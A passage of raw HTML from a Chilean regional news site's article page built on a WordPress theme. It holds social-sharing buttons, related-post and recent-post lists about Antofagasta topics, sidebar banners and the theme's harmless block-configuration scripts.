                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg&description=PYME+ANTOFAGASTINA+PRIMERA+CERTIFICADA+EN+IGUALDAD+GENERO+DE+CHILE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PYME+ANTOFAGASTINA+PRIMERA+CERTIFICADA+EN+IGUALDAD+GENERO+DE+CHILE %0A%0A https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.elwachyman.cl/comercio-sustentable/">COMERCIO SUSTENTABLE</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.elwachyman.cl/record-de-adjudicaciones-entrega-fondo-de-medios/">RÉCORD DE ADJUDICACIONES ENTREGA FONDO DE MEDIOS</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elwachyman.cl/author/elwachyman/">elwachyman</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elwachyman"></span><meta itemprop="datePublished" content="2019-07-06T09:53:45+00:00"><meta itemprop="dateModified" content="2019-08-29T11:47:44-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png"></span><meta itemprop="name" content="El Wachyman"></span><meta itemprop="headline " content="PYME ANTOFAGASTINA PRIMERA CERTIFICADA EN IGUALDAD GENERO DE CHILE"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?fit=1155%2C866&ssl=1"><meta itemprop="width" content="1155"><meta itemprop="height" content="866"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_21_6969a812538bc_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_21_6969a812538bc" ><script>var block_td_uid_21_6969a812538bc = new tdBlock();
block_td_uid_21_6969a812538bc.id = "td_uid_21_6969a812538bc";
block_td_uid_21_6969a812538bc.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_21_6969a812538bc_rand","td_column_number":3,"live_filter_cur_post_id":832,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_6969a812538bc_rand","tdc_css_class_style":"td_uid_21_6969a812538bc_rand_style"}';
block_td_uid_21_6969a812538bc.td_column_number = "3";
block_td_uid_21_6969a812538bc.block_type = "td_block_related_posts";
block_td_uid_21_6969a812538bc.post_count = "3";
block_td_uid_21_6969a812538bc.found_posts = "306";
block_td_uid_21_6969a812538bc.header_color = "";
block_td_uid_21_6969a812538bc.ajax_pagination_infinite_stop = "";
block_td_uid_21_6969a812538bc.max_num_pages = "102";
tdBlocksArray.push(block_td_uid_21_6969a812538bc);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_22_6969a81254986" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_21_6969a812538bc" href="#">Artículo relacionados</a><a id="td_uid_23_6969a81254989" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_21_6969a812538bc" href="#">Más del autor</a></h4><div id=td_uid_21_6969a812538bc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/actualizan-zonas-con-riesgo-ante-tsunami-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/05/IMG_6813.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/actualizan-zonas-con-riesgo-ante-tsunami-en-antofagasta/" rel="bookmark" title="ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA">ACTUALIZAN ZONAS CON RIESGO ANTE TSUNAMI EN ANTOFAGASTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_6969a812538bc" data-td_block_id="td_uid_21_6969a812538bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_6969a812538bc" data-td_block_id="td_uid_21_6969a812538bc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img fetchpriority="high" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6969a81257d54_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6969a81257d54" ><script>var block_td_uid_24_6969a81257d54 = new tdBlock();
block_td_uid_24_6969a81257d54.id = "td_uid_24_6969a81257d54";
block_td_uid_24_6969a81257d54.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6969a81257d54_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6969a81257d54_rand","tdc_css_class_style":"td_uid_24_6969a81257d54_rand_style"}';
block_td_uid_24_6969a81257d54.td_column_number = "1";
block_td_uid_24_6969a81257d54.block_type = "td_block_7";
block_td_uid_24_6969a81257d54.post_count = "5";
block_td_uid_24_6969a81257d54.found_posts = "377";
block_td_uid_24_6969a81257d54.header_color = "#";
block_td_uid_24_6969a81257d54.ajax_pagination_infinite_stop = "";
block_td_uid_24_6969a81257d54.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_24_6969a81257d54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_24_6969a81257d54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_25_6969a81265b9d_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_6969a812661be_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6969a812661be" ><script>var block_td_uid_27_6969a812661be = new tdBlock();
block_td_uid_27_6969a812661be.id = "td_uid_27_6969a812661be";
block_td_uid_27_6969a812661be.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_6969a812661be_rand","tdc_css_class":"td_uid_27_6969a812661be_rand","tdc_css_class_style":"td_uid_27_6969a812661be_rand_style"}';
block_td_uid_27_6969a812661be.td_column_number = "1";
block_td_uid_27_6969a812661be.block_type = "td_block_7";
block_td_uid_27_6969a812661be.post_count = "3";
block_td_uid_27_6969a812661be.found_posts = "377";
block_td_uid_27_6969a812661be.header_color = "";
block_td_uid_27_6969a812661be.ajax_pagination_infinite_stop = "";
block_td_uid_27_6969a812661be.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_27_6969a812661be);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_6969a812661be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_6969a81267a42_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_6969a81267a42" ><script>var block_td_uid_28_6969a81267a42 = new tdBlock();
block_td_uid_28_6969a81267a42.id = "td_uid_28_6969a81267a42";
block_td_uid_28_6969a81267a42.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 